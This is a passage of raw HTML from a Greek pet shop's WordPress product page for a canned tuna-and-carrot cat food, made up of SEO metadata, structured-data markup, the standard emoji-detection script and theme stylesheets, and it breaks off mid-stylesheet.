

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/natua-cat-tonos-karoto-broth-85gr/
body_size: 27339
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Natua Cat Τόνος με καρότο σε ζωμό 85gr | Πετοπωλείον Petshop</title>
<meta name="description" content="Κονσέρβα 85γρ από 100% ανακυκλώσιμα προϊόντα."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/natua-cat-tonos-karoto-broth-85gr/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Natua Cat Τόνος με καρότο σε ζωμό 85gr" />
<meta property="og:description" content="Natua Cat Τόνος με καρότο σε ζωμό 85gr" />
<meta property="og:url" content="https://www.petopoleion.gr/product/natua-cat-tonos-karoto-broth-85gr/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2022-06-25T11:21:10+02:00" />
<meta property="og:image" content="https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-tonno-con-carote-broth-800x533.jpg" />
<meta property="og:image:secure_url" content="https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-tonno-con-carote-broth-800x533.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<meta property="og:image:alt" content="Natua tonno con carote broth φιλετο τονος καροτο σε ζωμο γατας πετοπωλειον" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="1.5" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Natua Cat Τόνος με καρότο σε ζωμό 85gr | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Κονσέρβα 85γρ από 100% ανακυκλώσιμα προϊόντα." />
<meta name="twitter:image" content="https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-tonno-con-carote-broth-800x533.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="1,50&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-tonno-con-carote-broth-scaled.jpg","url":"https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-tonno-con-carote-broth-scaled.jpg","width":"2560","height":"1707","caption":"Natua tonno con carote broth \u03c6\u03b9\u03bb\u03b5\u03c4\u03bf \u03c4\u03bf\u03bd\u03bf\u03c2 \u03ba\u03b1\u03c1\u03bf\u03c4\u03bf \u03c3\u03b5 \u03b6\u03c9\u03bc\u03bf \u03b3\u03b1\u03c4\u03b1\u03c2 \u03c0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03b9\u03bf\u03bd","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/natua-cat-tonos-karoto-broth-85gr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/gata/","name":"\u0393\u03ac\u03c4\u03b1"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/natua-cat-tonos-karoto-broth-85gr/","name":"Natua Cat \u03a4\u03cc\u03bd\u03bf\u03c2 \u03bc\u03b5 \u03ba\u03b1\u03c1\u03cc\u03c4\u03bf \u03c3\u03b5 \u03b6\u03c9\u03bc\u03cc 85gr"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/natua-cat-tonos-karoto-broth-85gr/#webpage","url":"https://www.petopoleion.gr/product/natua-cat-tonos-karoto-broth-85gr/","name":"Natua Cat \u03a4\u03cc\u03bd\u03bf\u03c2 \u03bc\u03b5 \u03ba\u03b1\u03c1\u03cc\u03c4\u03bf \u03c3\u03b5 \u03b6\u03c9\u03bc\u03cc 85gr | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2022-06-25T10:10:24+02:00","dateModified":"2022-06-25T11:21:10+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-tonno-con-carote-broth-scaled.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/natua-cat-tonos-karoto-broth-85gr/#breadcrumb"}},{"@type":"Product","name":"Natua Cat \u03a4\u03cc\u03bd\u03bf\u03c2 \u03bc\u03b5 \u03ba\u03b1\u03c1\u03cc\u03c4\u03bf \u03c3\u03b5 \u03b6\u03c9\u03bc\u03cc 85gr | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"\u039a\u03bf\u03bd\u03c3\u03ad\u03c1\u03b2\u03b1 85\u03b3\u03c1 \u03b1\u03c0\u03cc 100% \u03b1\u03bd\u03b1\u03ba\u03c5\u03ba\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1.","category":"\u0393\u03ac\u03c4\u03b1","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/natua-cat-tonos-karoto-broth-85gr/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-tonno-con-carote-broth-scaled.jpg","height":"1707","width":"2560"}],"offers":{"@type":"Offer","price":"1.50","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/natua-cat-tonos-karoto-broth-85gr/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"1.5","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/natua-cat-tonos-karoto-broth-85gr/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; Natua Cat Τόνος με καρότο σε ζωμό 85gr" href="https://www.petopoleion.gr/product/natua-cat-tonos-karoto-broth-85gr/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 